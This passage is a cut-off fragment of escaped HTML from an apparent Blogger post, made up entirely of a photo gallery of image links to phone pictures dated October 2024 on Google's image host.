src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIHLzHMikU8Ah1kEo4ocwooBy-DNrEMwijubZm5xgiN6CqE_8oBMSofaurnjSxAy6csAp9mjbkh8bGywuB9DLPBMC-4OLut00mSVupoxlE7L0MwwDl9JaHH3rRyIbXs9G8c4gZ0H7DpaDaksVPCLjPK5aVHNkWK83CAtdW5ca7VubrJTVwCnTozHBGxjxQ\/s320\/IMG_20241008_082732_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5-5nQih8pfA4iapVXmPPgcToOIHgwCu3eWKNwZLPsUQiw9DDuUIqde5WRwbLnP96NJrDhePbu1M5uuj-EjBA3i7xsGmqJTWYMEW5d07EMNOrnUlKj5NYuPOiB-j4fFsHXKkQURb5Clk0g7Jk5BfJs1MkjbfT6VgKAg8YFTUGMMabhAj1Mq97VU_2lqi0_\/s4160\/IMG_20241008_082722.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5-5nQih8pfA4iapVXmPPgcToOIHgwCu3eWKNwZLPsUQiw9DDuUIqde5WRwbLnP96NJrDhePbu1M5uuj-EjBA3i7xsGmqJTWYMEW5d07EMNOrnUlKj5NYuPOiB-j4fFsHXKkQURb5Clk0g7Jk5BfJs1MkjbfT6VgKAg8YFTUGMMabhAj1Mq97VU_2lqi0_\/s320\/IMG_20241008_082722.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFaWuHfubRzP7BX1XZawYZO13mfOVRslJv90H1sUWN1bv_R_XeRUZDog8I6sG28V1sqgLOJZIE6omEZk3fb-9ugb3QkKRb3faCYFaGL5DY1IhsQMiunZB91eXoIBIW3DzjOyryTICII7aMkoxiHEdPIai2vFw2YRv7jKMm13saqD2qPb3YZt02xf0V9auM\/s4160\/IMG_20241008_082648.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFaWuHfubRzP7BX1XZawYZO13mfOVRslJv90H1sUWN1bv_R_XeRUZDog8I6sG28V1sqgLOJZIE6omEZk3fb-9ugb3QkKRb3faCYFaGL5DY1IhsQMiunZB91eXoIBIW3DzjOyryTICII7aMkoxiHEdPIai2vFw2YRv7jKMm13saqD2qPb3YZt02xf0V9auM\/s320\/IMG_20241008_082648.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNolAJ2WAVtFymCbvv94cWubi5H8mVu653jc0_92udZh-8L6OZjW3R1igOySAeF_sPKwYJ5kYSuPQv3rPQ1nwFGyuLxPNfx1t81Dd7jzqRFWQLeKRBwFMySPdV2qX-Vb7nVSxPXXXLSlQ3HOnzmvlndDFkYDyuAXLlxH1SkPMmUiO_z7JP_oWXD-sADrcK\/s4160\/IMG_20241008_082631.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNolAJ2WAVtFymCbvv94cWubi5H8mVu653jc0_92udZh-8L6OZjW3R1igOySAeF_sPKwYJ5kYSuPQv3rPQ1nwFGyuLxPNfx1t81Dd7jzqRFWQLeKRBwFMySPdV2qX-Vb7nVSxPXXXLSlQ3HOnzmvlndDFkYDyuAXLlxH1SkPMmUiO_z7JP_oWXD-sADrcK\/s320\/IMG_20241008_082631.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji9vQlTznhXMRFZy2pJGQWWaYkYyT89JBYgwKUBQXBBsq5fS7_UPh5Mde0m8THVesOa_piDyBrn5w5J3sLOpQEXoW2xeNVHse-B9XrnyIoT0tHpjbFbBXNxOS04TYafq6LbgbPdMZw1v7TcMzGMdHyD1K5gH3kKdFIThEJdISmpukZwoovAX1MKgFVD6Jo\/s4160\/IMG_20241008_082624.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji9vQlTznhXMRFZy2pJGQWWaYkYyT89JBYgwKUBQXBBsq5fS7_UPh5Mde0m8THVesOa_piDyBrn5w5J3sLOpQEXoW2xeNVHse-B9XrnyIoT0tHpjbFbBXNxOS04TYafq6LbgbPdMZw1v7TcMzGMdHyD1K5gH3kKdFIThEJdISmpukZwoovAX1MKgFVD6Jo\/s320\/IMG_20241008_082624.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPp4a-BGfaTb6NKvCJhnxYzIziypEzoOIZOneUTO9t9OSYdNELljS6bKCu7zo5UtfvFo39fhQTrQ73GxkOmfteI1w_lj5IXb3QV5rXojrtWqiuF5UA1RZi7vpCXS09YPy5HVpMoHmXc_muSn6gc4SRIUYWBcknPpTcVEE10XHSUdKm9XVO4R5wgq9yWEdK\/s4160\/IMG_20241008_082556.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPp4a-BGfaTb6NKvCJhnxYzIziypEzoOIZOneUTO9t9OSYdNELljS6bKCu7zo5UtfvFo39fhQTrQ73GxkOmfteI1w_lj5IXb3QV5rXojrtWqiuF5UA1RZi7vpCXS09YPy5HVpMoHmXc_muSn6gc4SRIUYWBcknPpTcVEE10XHSUdKm9XVO4R5wgq9yWEdK\/s320\/IMG_20241008_082556.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho6w0H6CS9-Wk3GDkSE1eMQSWYy3icZxwn3XUlGAVd2QnPktcsSYED09dJwNe0CbANM0lubxLMLcEs8I6GwG1frXAJgFqWfTq644YieVdTzz4GmGeHMmTqIjqCElOnnAEQ37ohbKse9kq613X66C-_b1JGJDbsVz40PV8ld-TDk6Ph_kXTLOzcASB7fjvF\/s4160\/IMG_20241008_082545.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho6w0H6CS9-Wk3GDkSE1eMQSWYy3icZxwn3XUlGAVd2QnPktcsSYED09dJwNe0CbANM0lubxLMLcEs8I6GwG1frXAJgFqWfTq644YieVdTzz4GmGeHMmTqIjqCElOnnAEQ37ohbKse9kq613X66C-_b1JGJDbsVz40PV8ld-TDk6Ph_kXTLOzcASB7fjvF\/s320\/IMG_20241008_082545.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9qgf-n4AwEeJJmvgY4NJF2ccWwfkEABocdsipU_cyiucbMetYElhEXVhtE_TtAFUbH5saAxZYrb7i1lsoLvwzLEw52N6-cnFOpiCSIfGFq4JUOCfuHSd6hqvDh2tUNoY_Wqsp5G7InQEH0oGKMvr4RO9h9f3Jam6iO9lFnSseYrkUsHNHpYPXXbQsaJ7\/s4160\/IMG_20241008_082533.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9qgf-n4AwEeJJmvgY4NJF2ccWwfkEABocdsipU_cyiucbMetYElhEXVhtE_TtAFUbH5saAxZYrb7i1lsoLvwzLEw52N6-cnFOpiCSIfGFq4JUOCfuHSd6hqvDh2tUNoY_Wqsp5G7InQEH0oGKMvr4RO9h9f3Jam6iO9lFnSseYrkUsHNHpYPXXbQsaJ7\/s320\/IMG_20241008_082533.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuVDJdGsX6heVKRggHNKJqaacs-VuJlOepTYXu3HepSJ94QD_0r0-6KerX95ItUtWmS6wtORXNsPtTSD8KsAEBLfCGowyef61IF8Ky1dylksinqTM7nS1Q95sCOBp3uieyn7IhlKweRc4O_4k55vW0kvGc7N-F466gp501TpRQYw94WqEhElhJoWS7cUa5\/s4160\/IMG_20241008_082508.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuVDJdGsX6heVKRggHNKJqaacs-VuJlOepTYXu3HepSJ94QD_0r0-6KerX95ItUtWmS6wtORXNsPtTSD8KsAEBLfCGowyef61IF8Ky1dylksinqTM7nS1Q95sCOBp3uieyn7IhlKweRc4O_4k55vW0kvGc7N-F466gp501TpRQYw94WqEhElhJoWS7cUa5\/s320\/IMG_20241008_082508.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-UxJPBbQMoKLPOnsIFUEwMRRrXIqy8CvOl_673mdcqsUBKpShPDgI78WhjyN3QpRYcOnA8qiFDXNYNr4krS3OtPG1Nzntcfom5M7Oxsdt_IjfxI72vJLWQBsUpYUeJDMMGud_WeTLDmEku6J1EIYx0oAwNeoODYnfbz44CwrprWVpZAwuYE2PxFgJ9RF\/s4160\/IMG_20241008_082459.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-UxJPBbQMoKLPOnsIFUEwMRRrXIqy8CvOl_673mdcqsUBKpShPDgI78WhjyN3QpRYcOnA8qiFDXNYNr4krS3OtPG1Nzntcfom5M7Oxsdt_IjfxI72vJLWQBsUpYUeJDMMGud_WeTLDmEku6J1EIYx0oAwNeoODYnfbz44CwrprWVpZAwuYE2PxFgJ9RF\/s320\/IMG_20241008_082459.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/IMG_20241008_082450.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20241008_082450.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7ez92svS3XkqoWFP3BMBESwILA4zEWP1EYfTzrlspR5UpEjNJG6nrWKL2hpV8j8wPrcLs3HDciGyJsXC79W_Ugwc-Iurz1XFrG354wBn4xMlb1UqJxLrMAydOk-bpBdeWRPbV9oNoSlvZxYLEeWDULdeu6K6bxEweDADcHxIOL0fgf4j_IMR10VIaf0MQ\/s4160\/IMG_20241008_082438.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7ez92svS3XkqoWFP3BMBESwILA4zEWP1EYfTzrlspR5UpEjNJG6nrWKL2hpV8j8wPrcLs3HDciGyJsXC79W_Ugwc-Iurz1XFrG354wBn4xMlb1UqJxLrMAydOk-bpBdeWRPbV9oNoSlvZxYLEeWDULdeu6K6bxEweDADcHxIOL0fgf4j_IMR10VIaf0MQ\/s320\/IMG_20241008_082438.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBqMLfSORyKHPWJQP0hjjHNud7Uhne4Xn_LpG8r7TQQ4Bsy2b2eoOv_fHgbhKxuYh0uDzbC3tfd_Hb2fHyuYvWKV70k8j5rxx4zeRoErdHK_yJ4VrmqANM9UhqyDnZEoXZQv7BzzTUkNE_o-4LsUx-3K7JfTHHZe7J_9e9x1t-uY0630BFfyG9vt_sete8\/s4160\/IMG_20241008_082414.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBqMLfSORyKHPWJQP0hjjHNud7Uhne4Xn_LpG8r7TQQ4Bsy2b2eoOv_fHgbhKxuYh0uDzbC3tfd_Hb2fHyuYvWKV70k8j5rxx4zeRoErdHK_yJ4VrmqANM9UhqyDnZEoXZQv7BzzTUkNE_o-4LsUx-3K7JfTHHZe7J_9e9x1t-uY0630BFfyG9vt_sete8\/s320\/IMG_20241008_082414.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsvz5WaCJLsaOgNF9EDZWjn5A7PSjjQpgBo7xk8Ivpzs7n5xpXsfsSLiHeuiC-zkDIsZuJLrahSmDcaIO82P34t2gGpaStjV0De_J24y49ANdrv0D9I4e2Ny7fKB5Bjm7fW0Ag0FErt0B8k0rgMdv9T_5QL41r4roJY0xCwtFUCxyJ09dDrWl4vbO-RiCb\/s4160\/IMG_20241008_082413.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsvz5WaCJLsaOgNF9EDZWjn5A7PSjjQpgBo7xk8Ivpzs7n5xpXsfsSLiHeuiC-zkDIsZuJLrahSmDcaIO82P34t2gGpaStjV0De_J24y49ANdrv0D9I4e2Ny7fKB5Bjm7fW0Ag0FErt0B8k0rgMdv9T_5QL41r4roJY0xCwtFUCxyJ09dDrWl4vbO-RiCb\/s320\/IMG_20241008_082413.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_bLYNzu-CJxl8hT7oL1cnbhhgMbukgu_oyofPL9wgoyNpuoILUtT51YYoZcCF6oMBADH_GLZt5exQkywvjOkHkSqTZqGYVAuYxzwjfAJbt1ZS_bYQoHwMVA_CwLWryD8QV65KEHoIamB1yZR01d5NHiSvuVFO2YDeB16y7X-tHj0RgCkL7eEu6KODtQ7\/s4160\/IMG_20241008_082401.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_bLYNzu-CJxl8hT7oL1cnbhhgMbukgu_oyofPL9wgoyNpuoILUtT51YYoZcCF6oMBADH_GLZt5exQkywvjOkHkSqTZqGYVAuYxzwjfAJbt1ZS_bYQoHwMVA_CwLWryD8QV65KEHoIamB1yZR01d5NHiSvuVFO2YDeB16y7X-tHj0RgCkL7eEu6KODtQ7\/s320\/IMG_20241008_082401.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlbgPmWhjIZdS_dQSsX9vzDePGmm5g-8FNjOfRRissaVAoFTIzNJ8Q1NJEYdk6Uf_VsQlI8xrqxxwhICySOJ3zxXYMF90WBE4AltAD9IVlv8AjtkJAqg76rH8f1yrS59xq588Q81e2etlHO2XJoPSKY_9eLK8KoFMMel6K4WKrYuXY2qU7QSZ-Vd_xUf6D\/s4160\/IMG_20241008_082358.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlbgPmWhjIZdS_dQSsX9vzDePGmm5g-8FNjOfRRissaVAoFTIzNJ8Q1NJEYdk6Uf_VsQlI8xrqxxwhICySOJ3zxXYMF90WBE4AltAD9IVlv8AjtkJAqg76rH8f1yrS59xq588Q81e2etlHO2XJoPSKY_9eLK8KoFMMel6K4WKrYuXY2qU7QSZ-Vd_xUf6D\/s320\/IMG_20241008_082358.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRMIr6kiJTn0_Fajeot_oN-UjJyd9BRaN9kmDxxJpd6tx5VMar84LIV-2WJveKL5nuxFm4uf7udAhChxXvaBn_vRXfmvX-IXPltInwGESbTTkRDXNMxZHkbJ6EYXje0SgI-4GGk-nU9hZSHqSgfI1nfcMvFXGfBphhY6COttVDGid6z43sgvNXfNF57SE6\/s4160\/IMG_20241008_082353.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRMIr6kiJTn0_Fajeot_oN-UjJyd9BRaN9kmDxxJpd6tx5VMar84LIV-2WJveKL5nuxFm4uf7udAhChxXvaBn_vRXfmvX-IXPltInwGESbTTkRDXNMxZHkbJ6EYXje0SgI-4GGk-nU9hZSHqSgfI1nfcMvFXGfBphhY6COttVDGid6z43sgvNXfNF57SE6\/s320\/IMG_20241008_082353.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl5E3mw3AO6N0lstmZ_EOJ53a1X55XqHI3aXK7nG1iwE7de5sEDY98kTEDaBlUH5Altd4pORE7-VZlkqHcbq1AYP8yOm7d-ZxF87m5o50_FkfqJGns2Zo6tqDRVCqSXw9faQ__YtPtA4jtdOtAIrjP5XgCxjlXSwE_sZg_KsTxsR5EQYEzQbxIGRNiKNvv\/s4160\/IMG_20241008_082348.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl5E3mw3AO6N0lstmZ_EOJ53a1X55XqHI3aXK7nG1iwE7de5sEDY98kTEDaBlUH5Altd4pORE7-VZlkqHcbq1AYP8yOm7d-ZxF87m5o50_FkfqJGns2Zo6tqDRVCqSXw9faQ__YtPtA4jtdOtAIrjP5XgCxjlXSwE_sZg_KsTxsR5EQYEzQbxIGRNiKNvv\/s320\/IMG_20241008_082348.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBm1bZWgXpeoicLsTGoR1Uz1UeFZfCIyWhO9Ki22rkNO-otREeFofz5LXP06ZCeZN2EjvYnF9BFwPOoOAbEZpdX4WKql9o26dT2ncAXLx3fN3izMxZerUCdJuVlKBPwWiRNjOe5QKYBaHeXcPt-r3Qb_dUBdhyHweLhH1A_XNrri724fAp943TS_HnIMg_\/s4160\/IMG_20241008_082336.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBm1bZWgXpeoicLsTGoR1Uz1UeFZfCIyWhO9Ki22rkNO-otREeFofz5LXP06ZCeZN2EjvYnF9BFwPOoOAbEZpdX4WKql9o26dT2ncAXLx3fN3izMxZerUCdJuVlKBPwWiRNjOe5QKYBaHeXcPt-r3Qb_dUBdhyHweLhH1A_XNrri724fAp943TS_HnIMg_\/s320\/IMG_20241008_082336.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO0l-1R8lVda2K1UMfq84Od_NCMtnXVsKmqGp3jT4L5Ufa4dWHWT1eH4bBCe2BECq1lC0-soNEqBLKobsTsyxOjDWhuOsQPaW9XJLVZp_62qx4Ch9ANYrS6ZcAaVA_7-DJRxirmkYfkOHUnxmg0b_MJVoUWQnFJsokq8YlfNBQR5XYVYRKKZSgIuQ6snFx\/s4160\/IMG_20241008_082326.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO0l-1R8lVda2K1UMfq84Od_NCMtnXVsKmqGp3jT4L5Ufa4dWHWT1eH4bBCe2BECq1lC0-soNEqBLKobsTsyxOjDWhuOsQPaW9XJLVZp_62qx4Ch9ANYrS6ZcAaVA_7-DJRxirmkYfkOHUnxmg0b_MJVoUWQnFJsokq8YlfNBQR5XYVYRKKZSgIuQ6snFx\/s320\/IMG_20241008_082326.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCd-4It3Kf-ACg53RN5c8zFV_N2_aBK3jDmV7ePxKEXsbCTF4bfO7_mp7ePNhOoFk7PKOcCzzg5rg7UjeT6AC1dphXhINYtJ-IAbBRPc3eaS8laxjMHA_dDXUcU08mdDimkCCgn4tGpI0oRYyuImktkRvxhLJVl-aZTTV2oLZj4ueNpOQgGfwfxrI6OSZS\/s4160\/IMG_20241008_082309.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCd-4It3Kf-ACg53RN5c8zFV_N2_aBK3jDmV7ePxKEXsbCTF4bfO7_mp7ePNhOoFk7PKOcCzzg5rg7UjeT6AC1dphXhINYtJ-IAbBRPc3eaS8laxjMHA_dDXUcU08mdDimkCCgn4tGpI0oRYyuImktkRvxhLJVl-aZTTV2oLZj4ueNpOQgGfwfxrI6OSZS\/s320\/IMG_20241008_082309.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVvwUuF8FTYoRxLZ3xRQTrgTaKJxcAwHudkQcm5Hnow948Nny-PQFiEgkR1phA5gM3_wCd9qbBLAgdDUrA4Z5iAfmaBRwGjLIfJEZypuscTTQJ9xpD_nrY3CWeCQr4o_fOCvGervXFbsq6jdOlTN7jnkeVNdrc3D_b5XLYYrr4cDef2Hqhvo1q0c7RQgUg\/s4160\/IMG_20241008_082303.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVvwUuF8FTYoRxLZ3xRQTrgTaKJxcAwHudkQcm5Hnow948Nny-PQFiEgkR1phA5gM3_wCd9qbBLAgdDUrA4Z5iAfmaBRwGjLIfJEZypuscTTQJ9xpD_nrY3CWeCQr4o_fOCvGervXFbsq6jdOlTN7jnkeVNdrc3D_b5XLYYrr4cDef2Hqhvo1q0c7RQgUg\/s320\/IMG_20241008_082303.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNdk5ZtiohpnM_uSfyNpX3lvMRE_VfdFE9L7p5qHeeKKc2vjGVhwAVFMwXlVumbZD6n3IiR_Y3CJuDikkNcnloZfj8-eLvcd9rwkJkCKWLzbBxaNwhP0bhiEmZaLyGAqcKuQD_YCzjfDDxcn4NOr1LxA4mSWHTbsiN8atRsA7GZu2Gk9lhAswVUkog7-a4\/s4160\/IMG_20241008_082252.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNdk5ZtiohpnM_uSfyNpX3lvMRE_VfdFE9L7p5qHeeKKc2vjGVhwAVFMwXlVumbZD6n3IiR_Y3CJuDikkNcnloZfj8-eLvcd9rwkJkCKWLzbBxaNwhP0bhiEmZaLyGAqcKuQD_YCzjfDDxcn4NOr1LxA4mSWHTbsiN8atRsA7GZu2Gk9lhAswVUkog7-a4\/s320\/IMG_20241008_082252.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UHOV3764xtbKbGJwXkMZPkAM4AgUA6ufEIMWlWvJ94E6-pdzgiYYWY18EDd_-BFvSJaVMz1ovDLkUfp0ZnHAG6zoEeteby1kJ5iqYXJ15uEHaZt-JFnEJBDqaChwcDY1HxJbMKYtgRFb3_vnyhFu3Hcg5McG2za1vk3h9f-4is546atFOmlrgD0ywMe8\/s4160\/IMG_20241008_082237.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1UHOV3764xtbKbGJwXkMZPkAM4AgUA6ufEIMWlWvJ94E6-pdzgiYYWY18EDd_-BFvSJaVMz1ovDLkUfp0ZnHAG6zoEeteby1kJ5iqYXJ15uEHaZt-JFnEJBDqaChwcDY1HxJbMKYtgRFb3_vnyhFu3Hcg5McG2za1vk3h9f-4is546atFOmlrgD0ywMe8\/s320\/IMG_20241008_082237.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnYNk-GDmEgsSKPTSoQvWa6H1RpFAl4m-VPzSmzKNWM8qN3bgmZfL2qTAGmXLM27VX__SyzhaqG0oWf0OaAzNyw2OU4YKlWQqj4dtZxuK0BepdBpjN07rCPa2hfHE-CNx9clKRlz-GK2mI2N5e4yttCtsOr3-4mtuzcF3j9InuafJPi2lDdedm_Alq94V6\/s4160\/IMG_20241008_082220.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" 